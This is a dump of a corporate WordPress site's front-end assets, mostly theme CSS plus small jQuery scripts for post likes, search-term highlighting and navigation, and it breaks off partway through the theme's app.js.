	text-shadow: 1px 1px 5px #000;
}
/* end - layer slider */

/* responsive menu */
button#responsive-menu-button {
	right: 15px;
}

#click-menu {
	padding-left: 0;
	padding-right: 0;
}

#responsive-menu-container #responsive-menu li.responsive-menu-item {
	font-family: "Roboto Condensed", sans-serif;
	text-transform: uppercase;
}
#responsive-menu-container #responsive-menu li.responsive-menu-item li {
	text-transform: none;
}

#responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child a {
	border-top: none;
}

#responsive-menu-container .responsive-menu-search-box {
	font-size: 18px;
}

#responsive-menu-container #responsive-menu-title {
	border-bottom: 1px solid #3C3C3C;
	font-family: "Lora", serif;
}
/* end - responsive menu */

/* ultimate post widget */
.more-link {
	color: #000;
	/*font-size: 85%;*/
	font-size: 100%;
}
.more-link:focus,
.more-link:hover {
	color: #888;
}

.post-cats {
	float: right;
	font-size: 85%;
	margin-bottom: 2px;
	margin-top: -22px;
	text-transform: uppercase;
}
/*
#right-sidebar.three .post-cats {
	margin-top: -22px;
}
*/

.post-cats .post-cats-label {
	display: none;
}

.post-cats .post-cats-list a {
	color: #000;
}
.post-cats .post-cats-list a:hover {
	color: #888;
}

.post-date {
	font-size: 85%;
	margin-bottom: 2px;
	text-transform: uppercase;
}

.post-excerpt {
	margin-top: 5px;
	text-align: justify;	
}

.post-excerpt a {
	color: #000;
}
.post-excerpt a:hover {
	color: #888;
}

.post-meta {
	font-size: 85%;
	margin-bottom: 2px;
	text-transform: uppercase;
}

.post-title {
	font-size: 85%;
	line-height: 1.3em;
	margin-bottom: 2px;
}

.post-title a {
	color: #000;
}
.post-title a:hover {
	color: #888;
}

.upw-content {
	position: relative;
}

.upw-image {
	background-color: #CCC;
	line-height: 0;
	margin-bottom: 5px;
	overflow: hidden;
	position: relative;
}

.upw-image a {
	opacity: 1;
	filter: alpha(opacity=100);
}
.upw-image a:hover {
	opacity: 0.7;
	filter: alpha(opacity=70);
}

.upw-image img {
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.upw-image:hover img {
	opacity: 0.7;
	filter: alpha(opacity=70);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.widget_ultimate_posts h3 {
	margin-top: 0;
}

.widget_ultimate_posts ul li {
	margin-bottom: 30px;
}
.widget_ultimate_posts ul li:last-child {
	margin-bottom: 0;
}

/* home */
.home-news .post-excerpt a {
	display: none;
}

.home-news .post-excerpt p {
	font-size: 100%;
	line-height: 1.5em;
}
@media only screen and (max-width: 414px) {
	.home-news .post-excerpt p {
		font-size: 85%;
	}
}
.home-news.col-2 .post-excerpt p,
.home-news.col-3 .post-excerpt p {
	font-size: 85%;
	line-height: 1.3em;
}

.home-news .post-title {
	font-size: 130%;
}
@media only screen and (max-width: 414px) {
	.home-news .post-title {
		font-size: 100%;
	}
}
.home-news.col-2 .post-title,
.home-news.col-3 .post-title {
	font-size: 100%;
}

.home-news.col-2 .upw-image {
	height: 285px;
}
@media only screen and (max-width: 1200px) {
	.home-news.col-2 .upw-image {
		height: 250px;
	}
}
@media only screen and (max-width: 1024px) {
	.home-news.col-2 .upw-image {
		height: 200px;
	}
}
@media only screen and (max-width: 768px) {
	.home-news.col-2 .upw-image {
		height: 170px;
	}
}

.home-news.col-3 .upw-image {
	height: 190px;
}
@media only screen and (max-width: 1200px) {
	.home-news.col-3 .upw-image {
		height: 160px;
	}
}
@media only screen and (max-width: 1024px) {
	.home-news.col-3 .upw-image {
		height: 155px;
	}
}
@media only screen and (max-width: 768px) {
	.home-news.col-3 .upw-image {
		height: 120px;
	}
}

@media only screen and (max-width: 767px) {
	.home-news.col-2 .upw-image,
	.home-news.col-3 .upw-image {
		height: 130px;
	}
}
@media only screen and (max-width: 568px) {
	.home-news.col-2 .upw-image,
	.home-news.col-3 .upw-image {
		height: 120px;
	}
}
@media only screen and (max-width: 414px) {
	.home-news.col-2 .upw-image,
	.home-news.col-3 .upw-image {
		height: auto;
	}
}

@media only screen and (min-width: 415px) {
	.home-news.col-2 .upw-image img,
	.home-news.col-3 .upw-image img {
		bottom: -100%;
		left: 0;
		margin: auto;
		position: absolute;
		right: 0;
		top:-100%;
	}
}
/* end - home */

/* sidebars */
.homebar-news h3,
#right-sidebar h3 {
	border-bottom: 1px solid #000;
	font-size: 120%;
	padding-bottom: 6px;
	margin-top: 0;
	width: 80%;
}
.homebar-news h3 {
	padding-top: 5px;
}

@media only screen and (max-width: 767px) {
	body.single-post .group-news ul {
		margin-left: -15px;
		margin-right: -15px;
	}

	body.single-post .group-news ul li {
		float: left;
		height: 320px;
		margin-bottom: 0;
		padding-left: 15px;
		padding-right: 15px;
		width: 50%;
	}
}
@media only screen and (max-width: 414px) {
	body.single-post .group-news ul {
		margin-left: 0;
		margin-right: 0;
	}
	
	body.single-post .group-news ul li {
		float: none;
		height: auto;
		margin-bottom: 8%;
		padding-left: 0;
		padding-right: 0;
		width: auto;
	}
}

.homebar-news.consultancy-news ul li:first-child,
.homebar-news.group-news ul li:first-child,
.homebar-news.group-news ul li:nth-child(2),
.widget_ultimate_posts ul li.current-post-item {
	display: none;
}

.sidebar-news .upw-image {
	display: block;
	line-height: 0;
	margin-bottom: 5px;
	margin-top: 8px;
}
/* end - sidebars */

/* width */
.widget_ultimate_posts.col-2 ul,
.widget_ultimate_posts.col-3 ul {
	margin-left: -15px;
	margin-right: -15px;
}
@media only screen and (max-width: 414px) {
	.widget_ultimate_posts.col-2 ul,
	.widget_ultimate_posts.col-3 ul {
		margin-left: 0;
		margin-right: 0;
	}
}

.widget_ultimate_posts.col-2 ul li,
.widget_ultimate_posts.col-3 ul li {
		float: left;
		padding-left: 15px;
		padding-right: 15px;
}
.widget_ultimate_posts.col-2 ul li {
	width: 50%;
}
.widget_ultimate_posts.col-3 ul li {
	width: 33.33%;
}
@media only screen and (max-width: 767px) {
	.widget_ultimate_posts.col-3 ul li {
		width: 50%;
	}
	.widget_ultimate_posts.col-3 ul li:last-child {
		display: none;
	}
}
@media only screen and (max-width: 414px) {
	.widget_ultimate_posts.col-2 ul li,
	.widget_ultimate_posts.col-3 ul li {
		float: none;
		padding-left: 0;
		padding-right: 0;
		width: auto;
	}
}
/* end - width */

/* others */
.post-meta .post-meta-label {
	text-transform: none;
}

.widget_ultimate_posts.img-left .upw-content, 
.widget_ultimate_posts.img-left .upw-image {
	float: left;
	width: 50%;
}
@media only screen and (max-width: 767px) {
	.widget_ultimate_posts.img-left .upw-content, 
	.widget_ultimate_posts.img-left .upw-image {
		float: none;
		width: auto;
	}
}
@media only screen and (min-width: 768px) {
	.widget_ultimate_posts.img-left .upw-content {
		padding-left: 30px;
	}
}
/* end - others */
/* end - ultimate post widget */

/* visual composer */
.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
	padding-top: 0;
}
/* end - visual composer */

/* image */
.wpb_single_image a {
	opacity: 1;
	filter: alpha(opacity=100);
}
.wpb_single_image a:hover {
	opacity: 0.7;
	filter: alpha(opacity=70);
}

.wpb_single_image .vc_single_image-wrapper.vc_box_outline {
	padding: 0;
}

.wpb_single_image .vc_single_image-wrapper.vc_box_outline img {
	border: none;
}
/* end - image */
/* end - plugins */

/* others */
.align-center {
	text-align: center;
}
.align-bottom {
	vertical-align: middle;
}

.bg-btm {
	background-position: center bottom !important;
}
.bg-btm-2 {
	background-position: center 200px !important;
}
.bg-center {
	background-position: center center !important;
}
.bg-top {
	background-position: center top !important;
}
.bg-cover {
	background-size: cover;
}
@media only screen and (min-width: 768px) {
	.bg-fixed {
		background-attachment: fixed !important;
	}
}

.font-size-large li,
.font-size-large p {
	font-size: 120%;
}
.font-size-large li {
	padding-bottom: 10px;
}

.font-size-small li,
.font-size-small p,
.font-size-small table tr td,
.font-size-small table tr th {
	font-size: 85%;
	line-height: 1.3em;
}
.font-size-small li {
	padding-bottom: 10px;
}

.font-weight-light * {
	font-weight: 300 !important;
}

.line-height-large * {
	line-height: 1.8em;
}

.line-height-small * {
	line-height: 1em;
}

.margin-bottom-zero.wpb_text_column *,
.margin-bottom-zero h1:last-child,
.margin-bottom-zero h2:last-child,
.margin-bottom-zero h3:last-child,
.margin-bottom-zero h4:last-child,
.margin-bottom-zero h5:last-child,
.margin-bottom-zero h6:last-child {
	margin-bottom: 0 !important;
}

.margin-top-zero.wpb_text_column *,
.margin-top-zero h1:last-child,
.margin-top-zero h2:last-child,
.margin-top-zero h3:last-child,
.margin-top-zero h4:last-child,
.margin-top-zero h5:last-child,
.margin-top-zero h6:last-child {
	margin-top: 0 !important;
}

.more a,
a.more {
	color: #000;
}
.more a:hover,
a.more:hover {
	color: #888;
}

.more p {
	font-weight: normal;
}

.nowrap {
	white-space: nowrap;
}

.uppercase * {
	text-transform: uppercase;
}

/* color */
.black,
.black * {
	color: #000;
}
a.black:focus,
a.black:hover,
.black a:focus,
.black a:hover {
	color: #888;
}

.red,
.red * {
	color: #F00;
}
a.red:focus,
a.red:hover,
.red a:focus,
.red a:hover {
	color: #FF4646;
}

.white,
.white * {
	color: #FFF;
}
a.white:focus,
a.white:hover,
.white a:focus,
.white a:hover {
	color: #BBB;
}
/* end - color */
/* end - others */

/* website */
.btn-search {
	cursor: pointer;
	margin-top: -50px;
	position: absolute;
	right: 15px;
}

@media only screen and (min-width: 1024px) {
	.col-padding .vc_column_container:first-child > .vc_column-inner {
		padding-right: 80px;
	}
}
@media only screen and (min-width: 768px) {
	.col-padding .vc_column_container:first-child > .vc_column-inner {
		padding-right: 50px;
	}
}

.event-date {
	font-size: 85%;
}

.footer-icon {
	display: inline-block;
	float: left;
	margin-right: 5px;
}

.img-btn .vc_column-inner > .wpb_wrapper {
	margin-bottom: 30px;
	position: relative;
}

.img-btn .wpb_single_image {
	overflow: hidden;
}

.img-btn .wpb_single_image img {
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.img-btn .vc_column-inner > .wpb_wrapper:hover .wpb_single_image img {
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.img-btn .wpb_text_column {
	height: 100%;
	position: absolute;
	top: 0;
	width: 100%;
}

.img-btn .wpb_text_column * {
	display: table;
	height: 100%;
	margin-bottom: 0 !important;
	margin-top: 0 !important;
	text-shadow: 0 0 5px #000;
	width: 100%;
}
.img-btn .wpb_text_column h2:last-child,
.img-btn .wpb_text_column h3:last-child,
.img-btn .wpb_text_column h4:last-child {
	margin-bottom: 0 !important;
}

.img-btn .wpb_text_column a {
	background-color: rgba(0, 0, 0, 0.2);
	color: #FFF;
	display: table-cell;
	vertical-align: middle;
}
.img-btn .wpb_text_column a:hover {
	background-color: transparent;
	color: #FFF;
}

.meta {
	font-size: 85%;
}

#newsletter-form {
	background-color: #2F6C2F;
	display: inline-block;
	font-size: 90%;
	padding: 22px 30px 30px;
}
@media only screen and (max-width: 767px) {
	#newsletter-form {
		padding: 17px 20px 24px;
	}
}

#newsletter-form p {
	text-align: justify;
}

#newsletter-form input {
	float: right;
	width: 20%;
}
#newsletter-form input:first-child {
	float: left;
	width: 77%;
}

.team .vc_column-inner,
.team_tab .vc_column-inner {
	background-color: rgba(0, 0, 0, 0.4);
	min-height: 400px;
	padding: 1% 5% 4% !important;
}
@media only screen and (max-width: 768px) {
	.team .vc_column-inner,
	.team_tab .vc_column-inner {
		min-height: auto;
	}
}

.team.vc_row {
	background-attachment: fixed;
}

.team_tab.vc_tta-tabs.vc_tta-has-pagination .vc_pagination {
	top: 77%;
	z-index: 9;
}

.team .wpb_text_column *,
.team_tab .wpb_text_column * {
	color: #FFF;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.9);
}

.wpb-js-composer .vc_tta.tab-team .vc_tta-panel-body {
	padding: 0 !important;
}

.wpb-js-composer .vc_tta.tab-team .vc_tta-tab {
	font-size: 90%;
}

.wpb-js-composer .vc_tta.tab-team .vc_tta-tab > a {
	padding: 4px 8px 5px !important;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab.vc_active > a {
	background-color: #666 !important;
	color: #FFF !important;
}

.wpb-js-composer .vc_tta.tab-team .wpb_text_column * {
	color: #FFF;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.9);
}

.wpb-js-composer .vc_tta.tab-team .wpb_text_column .wpb_wrapper {
	background-color: rgba(0, 0, 0, 0.4);
	min-height: 400px;
	padding: 1% 5% 4% !important;
}
@media only screen and (max-width: 768px) {
	.wpb-js-composer .vc_tta.tab-team .wpb_text_column .wpb_wrapper {
		min-height: auto;
	}
}

/* logos */
.partner.fix-column .vc_column_container > .vc_column-inner {
	padding-left: 10px;
	padding-right: 10px;
}

.partner.fix-column .vc_column-inner > .wpb_wrapper {
	float: left;
	width: 100%;
}

.partner .wpb_single_image {
	float: left;
}
.partner.align-center .wpb_single_image {
	display: inline-block;
	float: none;
}
.partner.fix-column .vc_col-sm-12 .wpb_single_image {
	width: 16.66%;
}
@media only screen and (max-width: 960px) {
	.partner.fix-column .vc_col-sm-12 .wpb_single_image {
		width: 20%;
	}
}
@media only screen and (max-width: 768px) {
	.partner.fix-column .vc_col-sm-12 .wpb_single_image {
		width: 25%;
	}
}
@media only screen and (max-width: 414px) {
	.partner.fix-column .vc_col-sm-12 .wpb_single_image {
		width: 33.33%;
	}
}
@media only screen and (max-width: 320px) {
	.partner.fix-column .vc_col-sm-12 .wpb_single_image {
		width: 50%;
	}
}

.partner .wpb_single_image img {
	max-height: 100%;
	vertical-align: middle;
	width: auto;
}
.partner.fix-column .wpb_single_image img {
	max-height: 75%;
	max-width: 85%;
}

.partner .wpb_single_image .img-container {
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}

.partner .wpb_single_image .vc_figure {
	margin-left: 20px;
	margin-right: 20px;
	padding-bottom: 25px;
	padding-top: 25px;
}
@media only screen and (max-width: 768px) {
	.partner .wpb_single_image .vc_figure {
		margin-left: 10px;
		margin-right: 10px;
		padding-bottom: 10px;
		padding-top: 10px;
	}
}
.partner.fix-column .wpb_single_image .vc_figure {
	margin-left: 0;
	margin-right: 0;
	padding: 5px;
	width: 100%;
}

.partner .wpb_single_image .vc_single_image-wrapper {
	display: table-cell;
	height: 55px;
	max-width: 180px;
	vertical-align: middle;
}
@media only screen and (max-width: 1024px) {
	.partner .wpb_single_image .vc_single_image-wrapper {
		height: 50px;
		max-width: 150px;
	}
}
@media only screen and (max-width: 786px) {
	.partner .wpb_single_image .vc_single_image-wrapper {
		height: 45px;
		max-width: 110px;
	}
}
@media only screen and (max-width: 414px) {
	.partner .wpb_single_image .vc_single_image-wrapper {
		max-width: 90px;
	}
}
.partner .wpb_single_image.large .vc_single_image-wrapper {
	max-width: 350px;
}
@media only screen and (max-width: 786px) {
	.partner .wpb_single_image.large .vc_single_image-wrapper {
		max-width: 240px;
	}
}
@media only screen and (max-width: 414px) {
	.partner .wpb_single_image.large .vc_single_image-wrapper {
		max-width: 150px;
	}
}
.partner.fix-column .wpb_single_image .vc_single_image-wrapper {
	display: inline-block;
	height: 105px;
	max-width: none;
	width: 100%;
	text-align: center;
}
@media only screen and (max-width: 414px) {
	.partner.fix-column .wpb_single_image .vc_single_image-wrapper {
		height: 80px;
	}
}
/* end - logos */

/* menu */
.menu-column  > .sub-menu {
	display: none !important;
}
.menu-consultancy > .sub-menu {
	left: -600px;
	min-width: 920px;
}
.menu-industry > .sub-menu {
	min-width: 710px;
}

.sub-menu-column {
	float: left;
}
.menu-consultancy .sub-menu-column {
	border-right: 1px solid #DDD;
	max-width: 400px;
}
.menu-industry .sub-menu-column {
	max-width: 350px;
}

.menu-consultancy .sub-menu-column:first-child {
	max-width: 520px;
}
.menu-consultancy .sub-menu-column:last-child {
	border-right: 0;
}

.menu-consultancy .sub-menu-column:first-child > li {
	padding-top: 20px;
}
.menu-consultancy .sub-menu-column:first-child > li:first-child {
	padding-top: 0;
}

.menu-consultancy .sub-menu a {
	white-space: normal;
}
.menu-industry .sub-menu a {
	white-space: normal;
}

.menu-no-link > a {
	font-size: 100% !important;
	/*font-weight: 700;*/
	/*text-transform: uppercase !important;*/
}
/*
.menu-no-link > a:hover {
	color: #000 !important;
}
*/

.menu-no-link li a {
	text-transform: none !important;
}

.sub-menu-bg {
	background-color: #FFF;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.5);
	display: none;
	position: absolute;
	z-index: 50;
}
/* end - menu */

/* page title*/
.info {
	margin-bottom: 5px;
	margin-top: 5px;
}
@media only screen and (min-width: 768px) {
	.info {
		float: left;
		width: 20%;
	}
}
.photo-bg .info {
	padding-left: 15px;
	padding-right: 15px;
}
@media only screen and (min-width: 768px) {
	.photo-bg .info {
		bottom: 0;
		position: absolute;
	}
}

.info a {
	color: #000;
}
.info a:hover {
	color: #888;
}

.info .category {
	font-size: 100%;
	padding-bottom: 5px;
	text-transform: uppercase;
}

.info .date {
	font-family: "Open Sans", sans-serif;
	font-size: 100%;
	font-weight: normal;
}

.photo-bg .info .category a,
.photo-bg .info .date {
	color: #FFF;
	font-weight: 500;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.9);
}

.photo-bg .info .category a:hover {
	color: #BBB;
}

.photo-bg #page-title {
	padding-bottom: 0;
	padding-top: 0;
}

.photo-bg .page-title-inner {
	padding-left: 15px;
	padding-right: 15px;
}
@media only screen and (min-width: 768px) {
	body.single-post .photo-bg .page-title-inner {
		bottom: 0;
		left: 20%;
		position: absolute;
	}
}

.photo-bg .page-title-inner .page-title,
.photo-bg .page-title-inner .subtitle {
	color: #FFF;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.9);
}

.photo-bg#stuning-header {
	background-size: cover;
	background-position: center bottom !important;
	margin-bottom: 0;
	position: relative;
}
@media only screen and (max-width: 1024px) {
	.photo-bg#stuning-header {
		background-attachment: inherit !important;
		background-position: center center !important;
	}
}
.photo-bg#stuning-header:before {
	background: url(../images/header_bg_black.png) repeat-x center bottom;
	bottom: 0;
	content: "";
	display: inline-block;
	height: 250px;
	position: absolute;
	width: 100%;
}

.photo-bg#stuning-header > .row {
	padding-top: 35%;
}

.photo-bg#stuning-header > .row > .columns {
	bottom: 8%;
	padding-left: 0;
	padding-right: 0;
	position: absolute;
}
/* end - page title*/
/* end - website */

--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/uploads/css/style_en.css?ran=1358010
body_size: 689
content:
@import "https://fonts.googleapis.com/css?family=Cantata+One|Open+Sans:400,600,700";

body {
	font-family: "Arial", sans-serif;
}

/* buttons */
.button,
.button-reset,
.button-submit,
input.button[type="reset"],
input.button[type="submit"] {
	font-family: "Arial", serif;
	font-weight: 700;
}
/* end - buttons */

code {
	font-family: "Arial", sans-serif;
}

/* headers */
h1,
.page-title-inner .page-title {
	font-family: "Arial", serif;
	font-weight: 400;
}
h2, h3, h4, h5, h6 {
	font-family: "Arial", serif;
	font-weight: 700;
}
h1.entry-title,
.wpb_content_element h2,
h3.widget-title {
	font-weight: 600;
}
/* end - headers */

input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
	font-family: "Arial", sans-serif;
}

label {
	font-family: "Arial", sans-serif;
}

/* lists */
#main-content .entry-content ul li,
#main-content .wpb_text_column ul li {
	padding-left: 26px;
	text-indent: -24px;
}
@-moz-document url-prefix() {  /* firefox */
	#main-content .entry-content ul li,
	#main-content .wpb_text_column ul li {
		padding-left: 18px;
		text-indent: -15px;
	}
}
@media screen and (-webkit-min-device-pixel-ratio:0) { /* chrome */
	#main-content .entry-content ul li,
	#main-content .wpb_text_column ul li {
		padding-left: 35px;
		text-indent: -33px;
	}
}
@media only screen and (max-width: 768px) {
	#main-content .entry-content ul li,
	#main-content .wpb_text_column ul li {
		padding-left: 32px;
		text-indent: -29px;
	}
}
@media only screen and (max-width: 414px) {	
	#main-content .entry-content ul li,
	#main-content .wpb_text_column ul li {
		padding-left: 30px;
		text-indent: -27px;
	}
}
/* end - lists */

select {
	font-family: "Arial", sans-serif;
}

.widget ul.menu > li,
.widget ul.sub-menu > li {
	font-family: "Arial", serif;
}

/* page title */
@media only screen and (min-width: 568px) {
	.page-title-inner .page-title {
		letter-spacing: 1px;
	}
}

.page-title-inner .subtitle {
	font-family: "Arial", serif;
	font-weight: 700;
}
@media only screen and (min-width: 568px) {
	.page-title-inner .subtitle {
		letter-spacing: 1px;
	}
}
/* end - page title */

/* footer */
#footer {
	font-family: "Arial", sans-serif;
}
/* end - footer */

/* header */
.soc-icons a:after {
	font-family: "Arial", sans-serif;
}

#top-panel .top-info {
	font-family: "Arial", serif;
}
/* end - header */

/* menus */
/* header */
.tiled-menu > .menu-item {
	font-family: "Roboto Condensed", sans-serif;
	font-weight: 700;
}

.tiled-menu > .menu-item > .sub-menu {
	left: 2px;
}

.tiled-menu .sub-menu li {
	font-family: "Arial", serif;
	font-weight: normal;
}
/* end - header */
/* end - menus */

/* error page, post, single post and search page */
.entry-header h1 {
	font-weight: 600 !important;
}

article.post .entry-title {
	font-family: "Arial", serif;
}
article.post h3.entry-title {
	font-weight: 700;
}

article .date {
	font-family: "Arial", sans-serif;
}

.entry-summary a,
.entry-summary p {
	font-family: "Arial", sans-serif;
}
/* end - error page, post, single post and search page */

/* plugins */
/* ultimate post widget */
.widget_ultimate_posts .post-excerpt a {
	font-family: "Arial", serif;
}

.widget_ultimate_posts .post-title {
	font-family: "Arial", serif;
	font-weight: 700;
}

/* sidebar */
.sidebar-news h3 {
	font-family: "Arial", sans-serif;
}
/* end - sidebar */
/* end - ultimate post widget */
/* end - plugins */

/* others */
.font-bold p {
	font-weight: 600;
}

/*
.menu-no-link > a {
	font-family: "Roboto Condensed", sans-serif;
}
*/

.menu-no-link li a {
	font-family: "Arial", serif;
}

.more a,
a.more {
	font-family: "Arial", serif;
}

.txt-zhs,
.txt-zht {
	display: none;
}
/* end - others */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1765263447&t=pageview&_s=1&dl=https%3A%2F%2Fwww.csg-worldwide.com%2Fcategory%2Fconsultancy-news%2F&ul=en-us%40posix&dt=Consultancy%20News%20%7C%20CSG&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=256217293&gjid=982625977&cid=1093451888.1769803859&tid=UA-50977063-1&_gid=68467934.1769803859&_r=1&_slc=1&z=1724941907
body_size: -451
content:
2,cG-2W879791YW

--- FILE ---
content_type: application/javascript
request_url: https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/js/post-like.js?ver=1.0
body_size: -4
content:
/*---------------------------------
 Portfolio votes
 -----------------------------------*/

jQuery(document).ready(function () {

    jQuery(".post-like a").click(function () {

        heart = jQuery(this);

        // Retrieve post ID from data attribute
        post_id = heart.data("post_id");

        // Ajax call
        jQuery.ajax({
            type: "post",
            url: ajax_var.url,
            data: "action=post-like&nonce=" + ajax_var.nonce + "&post_like=&post_id=" + post_id,
            success: function (count) {
                // If vote successful
                if (count != "already") {
                    heart.addClass("voted");
                    heart.siblings(".count").text(count);
                }
            }
        });

        return false;
    })
});


--- FILE ---
content_type: application/javascript
request_url: https://www.csg-worldwide.com/wp-content/uploads/js/style_en.js?ran=1358010
body_size: -279
content:
var _fill_email = 'Please enter your email address for subscribing to our newsletter.';

--- FILE ---
content_type: application/javascript
request_url: https://www.csg-worldwide.com/wp-content/plugins/highlight-search-terms/hlst-extend.min.js?ver=1.4.2
body_size: 490
content:
!function(e){if(e.fn.highlight=function(r,t,i,n){return this.each(function(){i=i||"mark",n=n||"hilite";var h,f,o=this.firstChild,a=[],s=["SCRIPT","STYLE","INPUT","SELECT","BUTTON","OBJECT","APPLET","TEXTAREA","PRE","CODE","EMBED","IFRAME"];if(r&&o&&-1==e.inArray(this.nodeName,s)){var l=new RegExp(r.replace(/([-.*+?^${}()|[\]\/\\])/g,"\\$1"),t?"ig":"g");do 3===o.nodeType&&(h=o.nodeValue,f=h.replace(l,function(e){return"<"+i+' class="'+n+'">'+e+"</"+i+">"}),f!==h&&(e(o).before(f),a.push(o)));while(o=o.nextSibling)}a.length&&e(a).remove()})},"undefined"!=typeof hlst_query){if(0==hlst_query.length){var r=document.referrer.split("?");if("undefined"!=typeof r[1]){var t;t=document.referrer.indexOf("yahoo.com")>-1?"p":document.referrer.indexOf("goodsearch.com")>-1?"keywords":document.referrer.indexOf("mywebsearch.com")>-1?"searchfor":document.referrer.indexOf("baidu.")>-1?"wd":"q";for(var i=r[1].split("&"),n=0;n<i.length;n++){var h=i[n].indexOf("=");if(h>0&&t==i[n].substring(0,h)){qstr=decodeURIComponent((i[n].substring(h+1)+"").replace(/\+/g,"%20")),qarr=qstr.match(/([^\s"]+)|"([^"]*)"/g)||[];for(var f=0;f<qarr.length;f++)hlst_query[f]=qarr[f].replace(/"/g,"");break}}}}var o,n,a,s=jQuery.support.opacity?"mark":"span";if(0!=hlst_query.length)for(a in hlst_areas)if(o=e(hlst_areas[a]),0!=o.length){for(n in hlst_query)o.highlight(hlst_query[n],!0,s,"hilite term-"+n),o.find("*").highlight(hlst_query[n],!0,s,"hilite term-"+n);break}}"function"==typeof Cufon&&Cufon.refresh()}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/js/app.js
body_size: 6261
content:
;
(function ($, window, undefined) {
    'use strict';

    var $doc = $(document),
        Modernizr = window.Modernizr;

    $(document).ready(function () {
        $.fn.foundationAlerts ? $doc.foundationAlerts() : null;
        $.fn.foundationButtons ? $doc.foundationButtons() : null;
        $.fn.foundationAccordion ? $doc.foundationAccordion() : null;
        $.fn.foundationNavigation ? $doc.foundationNavigation() : null;
        $.fn.foundationTopBar ? $doc.foundationTopBar() : null;
        $.fn.foundationCustomForms ? $doc.foundationCustomForms() : null;
        $.fn.foundationMediaQueryViewer ? $doc.foundationMediaQueryViewer() : null;
        $.fn.foundationTabs ? $doc.foundationTabs({callback: $.foundation.customForms.appendCustomMarkup}) : null;
        $.fn.foundationTooltips ? $doc.foundationTooltips() : null;
        $.fn.foundationMagellan ? $doc.foundationMagellan() : null;
        $.fn.foundationClearing ? $doc.foundationClearing() : null;

        $.fn.placeholder ? $('input, textarea').placeholder() : null;
    });

    // UNCOMMENT THE LINE YOU WANT BELOW IF YOU WANT IE8 SUPPORT AND ARE USING .block-grids
    // $('.block-grid.two-up>li:nth-child(2n+1)').css({clear: 'both'});
    // $('.block-grid.three-up>li:nth-child(3n+1)').css({clear: 'both'});
    // $('.block-grid.four-up>li:nth-child(4n+1)').css({clear: 'both'});
    // $('.block-grid.five-up>li:nth-child(5n+1)').css({clear: 'both'});

    // Hide address bar on mobile devices (except if #hash present, so we don't mess up deep linking).
    if (Modernizr.touch && !window.location.hash) {
        $(window).load(function () {
            setTimeout(function () {
                window.scrollTo(0, 1);
            }, 0);
        });
    }


})(jQuery, this);


/*---------------------------------
 Correct OS & Browser Check
 -----------------------------------*/

var ua = navigator.userAgent,
    checker = {
        os: {
            iphone: ua.match(/iPhone/),
            ipod: ua.match(/iPod/),
            ipad: ua.match(/iPad/),
            blackberry: ua.match(/BlackBerry/),
            android: ua.match(/(Android|Linux armv6l|Linux armv7l)/),
            linux: ua.match(/Linux/),
            win: ua.match(/Windows/),
            mac: ua.match(/Macintosh/)
        },
        ua: {
            ie: ua.match(/MSIE/),
            ie6: ua.match(/MSIE 6.0/),
            ie7: ua.match(/MSIE 7.0/),
            ie8: ua.match(/MSIE 8.0/),
            ie9: ua.match(/MSIE 9.0/),
            ie10: ua.match(/MSIE 10.0/),
            opera: ua.match(/Opera/),
            firefox: ua.match(/Firefox/),
            chrome: ua.match(/Chrome/),
            safari: ua.match(/(Safari|BlackBerry)/)
        }
    };


/*---------------------------------
 Navigation dropdown
 -----------------------------------*/
(function ($) {

    var $top_menu = jQuery('.header-wrap');
    var $header = jQuery('#header');
    var $fixed_height = $('#header .fixed').height();
    var $logotype = $('#logo').find('img');
	if (!($header.data('not-fixed'))) {
		function crum_drop_menu() {
			var hH = $header.height();
			var sT = $(window).scrollTop();
			if (sT > (hH + 100)) {
				$header.css('height', hH);
				$top_menu.addClass('fixed');
				$logotype.css('height', $fixed_height)
			} else {
				$top_menu.removeClass('fixed');
				$header.css('height', 'auto');
			}

		}


    $(window).load(function () {
        if ($(window).width() >= 768) {
            crum_drop_menu();
        }
    });

    $(window).on("resize, scroll", function (e) {
        if ($(window).width() >= 768) {
            crum_drop_menu();
        }
    });
	}

})(jQuery);


jQuery(document).ready(function () {


    /*---------------------------------
     Lang drop-down
     -----------------------------------*/

    jQuery(".lang-sel").hover(function () {

        jQuery(this).addClass("hovered");

    }, function () {

